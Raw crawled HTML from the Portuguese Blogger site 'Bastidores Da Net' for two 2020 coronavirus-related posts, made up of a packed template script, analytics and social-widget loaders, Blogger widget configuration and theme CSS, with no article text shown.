M\\b\\B\\1f\\X\\1d\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\P\\1c\\1c\\1l\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\M\\1f\\b\\E\\1e\\b\\q\\1c\\1d\\1n\\b\\G\\1f\\b\\q\\1d\\H\\H\\b\\E\\1e\\b\\q\\1c\\1m\\1o\\b\\G\\1n\\1f\\b\\I\\1e\\b\\E\\1c\\1l\\b\\K\\1r\\b\\M\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\I\\1e\\1c\\1l\\b\\K\\1r\\b\\B\\1f\\16\\1d\\1m\\1o\\b\\q\\1n\\b\\1m\\1o\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\Q\\1e\\b\\G\\1f\\b\\q\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\b\\15\\1r\\b\\17\\1e\\b\\B\\1f\\1a\\1d\\1q\\b\\E\\1e\\b\\q\\1c\\1q\\b\\B\\1f\\1a\\1d\\1g\\b\\B\\1f\\1b\\1d\\1c\\1g\\b\\G\\1f\\b\\q\\1d\\1c\\1m\\1m\\1o\\b\\K\\1r\\b\\L\\1m\\1e\\b\\B\\1f\\S\\1d\\1g\\b\\19\\1g\\R\\S\\1g\\b\\B\\1f\\U\\1d\\1f\\b\\B\\1f\\R\\1d\\1d\\1e\\b\\B\\1f\\b\\1d\\1c\\1g\\S\\1g\\1l\\1m\\1c\\1c","\\H","\\w\\s\\n\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\q\\U\\b\\H\\q\\R\\G\\H\\q\\R\\R\\H\\q\\R\\16\\H\\q\\R\\1b\\H\\q\\R\\1a\\H\\q\\R\\S\\H\\q\\U\\F\\H\\q\\16\\D\\H\\q\\R\\F\\H\\q\\U\\R\\H\\q\\U\\G\\H\\q\\U\\D\\H\\q\\R\\I\\H\\q\\R\\E\\H\\q\\T\\11\\H\\q\\T\\b\\H\\q\\16\\X\\H\\q\\T\\X\\H\\q\\T\\1b\\H\\q\\U\\E\\H\\q\\R\\D\\H\\q\\U\\U\\H\\q\\T\\D\\H\\q\\T\\T\\H\\q\\T\\F\\H\\q\\U\\1b\\H\\q\\16\\E\\H\\q\\16\\F\\H\\q\\R\\X\\H\\q\\16\\R\\H\\q\\T\\I\\H\\q\\16\\U\\H\\q\\T\\G\\H\\q\\T\\U\\H\\q\\U\\X\\H\\q\\U\\C\\H\\q\\16\\16\\H\\q\\16\\T\\H\\q\\16\\1b\\H\\q\\16\\1a\\H\\q\\U\\S\\H\\q\\16\\S\\H\\q\\T\\R\\H\\q\\X\\b\\H\\q\\11\\F\\H\\q\\11\\E\\H\\q\\16\\11\\H\\q\\16\\C\\H\\q\\T\\1a\\H\\q\\T\\16\\H\\q\\X\\11\\H\\q\\U\\11\\H\\q\\X\\U\\H\\q\\X\\R\\H\\q\\X\\X\\H\\q\\T\\C\\H\\q\\11\\X\\H\\q\\X\\1b\\H\\q\\X\\T\\H\\q\\X\\1a\\H\\q\\X\\16\\H\\q\\X\\D\\H\\q\\X\\I\\H\\q\\X\\F\\H\\q\\11\\S\\H\\q\\X\\G\\H\\q\\X\\C\\H\\q\\T\\E\\H\\q\\X\\E\\H\\q\\11\\R\\H\\q\\11\\b\\H\\q\\U\\16\\H\\q\\11\\T\\H\\q\\11\\1a\\H\\q\\11\\11\\H\\q\\11\\16\\H\\q\\11\\1b\\H\\q\\U\\T\\H\\q\\U\\1a\\H\\q\\R\\U\\H\\q\\11\\C\\H\\q\\16\\b\\H\\q\\11\\U\\H\\q\\R\\T\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\U\\H\\q\\11\\I\\H\\1p\\S\\q\\d\\T\\c\\h\\H\\q\\U\\I\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\11\\H\\q\\R\\C\\H\\q\\11\\D\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\X\\H\\h\\x\\p\\e\\v\\k\\r\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\R\\H\\t\\f\\v\\x\\t\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\b\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\T\\H\\q\\11\\G\\H\\q\\X\\S\\H\\10\\v\\t\\k\\p\\i\\H\\k\\h\\H\\z\\j\\k\\n\\f\\H\\R\\1b\\H\\v\\r\\10\\v\\t\\k\\p\\i\\H\\U\\T\\H\\y\\c\\t\\H\\f\\y\\c\\n\\H\\s\\c\\t\\w\\f\\L\\p\\v\\H\\U\\11\\H\\p\\f\\z\\H\\W\\f\\i\\G\\q\\s\\H\\q\\R\\11\\H\\T\\R\\H\\U\\X\\S","","\\h\\t\\r\\o\\D\\j\\c\\t\\D\\r\\g\\f","\\t\\f\\s\\n\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x6C|x6D|x6E|x78|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x7A|x41|x43|x42|x44|x45|x7C|x46|x47|x48|x49|x4A|x4C|x4B|x4D|x4E|x32|x30|x36|x33|x4F|x52|x34|x50|x51|x53|x35|x54|x55|x56|x57|x37|x58|x59|x5A|x38|x39|x29|x5D|x28|x5B|x2C|x22|_0x1ad1x3|_0xd0d4|_0x1ad1x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0x1ad1x4|function|_0x1ad1x1|_0x1ad1x2|return|x2D|_0x1ad1x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-61f1744acc244715' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY70rT-tOzc3nJKUWHiii5YRMOraiA:1769901300608';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8552681925130236990','//www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html','8552681925130236990');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8552681925130236990', 'title': 'Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo', 'url': 'https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html', 'canonicalUrl': 'https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html', 'homepageUrl': 'https://www.bastidoresdanet.com/', 'searchUrl': 'https://www.bastidoresdanet.com/search', 'canonicalHomepageUrl': 'https://www.bastidoresdanet.com/', 'blogspotFaviconUrl': 'https://www.bastidoresdanet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - RSS\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8552681925130236990/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/5417700113989411739/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4352248694003548', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '5417700113989411739', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOKV8qh_8GQUdLnbtrpHU7SP9qsqCfl5dFfKfvP1vSRyrbztStZ52cRwpRbihyDl-WRgWR_AvSd0syBN4J-FER8PbqMsh-EpRWPoWawI8MxX52aetuNzbvauRqc3f1hdxVB2m8mUKYyH4/s72-c/baixados+%252824%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOKV8qh_8GQUdLnbtrpHU7SP9qsqCfl5dFfKfvP1vSRyrbztStZ52cRwpRbihyDl-WRgWR_AvSd0syBN4J-FER8PbqMsh-EpRWPoWawI8MxX52aetuNzbvauRqc3f1hdxVB2m8mUKYyH4/s640/baixados+%252824%2529.jpg', 'pageName': 'Sob o olhar atento das Na\xe7\xf5es Unidas, Emmanuel Macron lidera c\xfapula de resposta mundial contra o Cororonav\xedrus ao arrecadar 8 Bilh\xf5es de D\xf3lares', 'pageTitle': 'Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo: Sob o olhar atento das Na\xe7\xf5es Unidas, Emmanuel Macron lidera c\xfapula de resposta mundial contra o Cororonav\xedrus ao arrecadar 8 Bilh\xf5es de D\xf3lares', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sob o olhar atento das Na\xe7\xf5es Unidas, Emmanuel Macron lidera c\xfapula de resposta mundial contra o Cororonav\xedrus ao arrecadar 8 Bilh\xf5es de D\xf3lares', 'description': 'Informa\xe7\xe3o,Revela\xe7\xf5es dos Fatos,document\xe1rios,pol\xedtica,fatos do Brasil e do Mundo,TV, Curiosidades,PT,Comunismo,Socialismo,Nova Ordem Mundial.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOKV8qh_8GQUdLnbtrpHU7SP9qsqCfl5dFfKfvP1vSRyrbztStZ52cRwpRbihyDl-WRgWR_AvSd0syBN4J-FER8PbqMsh-EpRWPoWawI8MxX52aetuNzbvauRqc3f1hdxVB2m8mUKYyH4/s640/baixados+%252824%2529.jpg', 'url': 'https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5417700113989411739}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-sec2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html
body_size: 89667
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-DLK4W71PLP'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DLK4W71PLP');
</script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CMerriweather%3A300%2C400%2C700%2C900%7CQuicksand%3A400%7CLato%3A400%2C700%7CPassion+One%3A400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A400%2C700%2C800%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CMerriweather%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&ver=1.0.0' id='mvp-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bastidoresdanet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.bastidoresdanet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bastidores Da Net - Aqui Não há Relativismo - RSS" href="https://www.bastidoresdanet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.blogger.com/feeds/8552681925130236990/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.bastidoresdanet.com/feeds/9051135076048926512/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZy4OE6C42usAwOaiKNspq9fv3hxZkV_iQlYRLu9LWRMWMK9M3h9nBMwJQMic9RwDovPFXA-2-BBoXdlLCD72tWzbtpcJQTKTwVXBCyjSgiUdUUV7w6QgwJEU4rXaqBscMC0-NXDNklfo/s1600/bandicam+2020-05-05+21-48-12-956.jpg' rel='image_src'/>
<meta content='https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html' property='og:url'/>
<meta content='Instituto Israelense de Pesquisa Biológica encontra anticorpo, que será usado em vacina que chega em Junho' property='og:title'/>
<meta content='Informação,Revelações dos Fatos,documentários,política,fatos do Brasil e do Mundo,TV, Curiosidades,PT,Comunismo,Socialismo,Nova Ordem Mundial.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZy4OE6C42usAwOaiKNspq9fv3hxZkV_iQlYRLu9LWRMWMK9M3h9nBMwJQMic9RwDovPFXA-2-BBoXdlLCD72tWzbtpcJQTKTwVXBCyjSgiUdUUV7w6QgwJEU4rXaqBscMC0-NXDNklfo/w1200-h630-p-k-no-nu/bandicam+2020-05-05+21-48-12-956.jpg' property='og:image'/>
<title>
Instituto Israelense de Pesquisa Biológica encontra anticorpo, que será usado em vacina que chega em Junho - Bastidores Da Net - Aqui Não há Relativismo
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Instituto Israelense de Pesquisa Biológica encontra anticorpo, que será usado em vacina que chega em Junho' property='og:title'/>
<meta content='https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZy4OE6C42usAwOaiKNspq9fv3hxZkV_iQlYRLu9LWRMWMK9M3h9nBMwJQMic9RwDovPFXA-2-BBoXdlLCD72tWzbtpcJQTKTwVXBCyjSgiUdUUV7w6QgwJEU4rXaqBscMC0-NXDNklfo/s1600/bandicam+2020-05-05+21-48-12-956.jpg' property='og:image'/>
<meta content='Bastidores Da Net - Aqui Não há Relativismo' property='og:site_name'/>
<meta content='https://www.bastidoresdanet.com/' name='twitter:domain'/>
<meta content='Instituto Israelense de Pesquisa Biológica encontra anticorpo, que será usado em vacina que chega em Junho' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZy4OE6C42usAwOaiKNspq9fv3hxZkV_iQlYRLu9LWRMWMK9M3h9nBMwJQMic9RwDovPFXA-2-BBoXdlLCD72tWzbtpcJQTKTwVXBCyjSgiUdUUV7w6QgwJEU4rXaqBscMC0-NXDNklfo/s1600/bandicam+2020-05-05+21-48-12-956.jpg' name='twitter:image'/>
<meta content='Instituto Israelense de Pesquisa Biológica encontra anticorpo, que será usado em vacina que chega em Junho' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     ChicMag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#07C579"/>
<Variable name="color.header" description="Header Color" type="color" default="#12E882"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#12E882;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word;  }
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#12E882}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:80px}
.social-area{float:left;    margin-right: 15px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:90px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #fff;
font-weight: 100;
text-transform: uppercase;
font-size: 13x;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#12E882}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
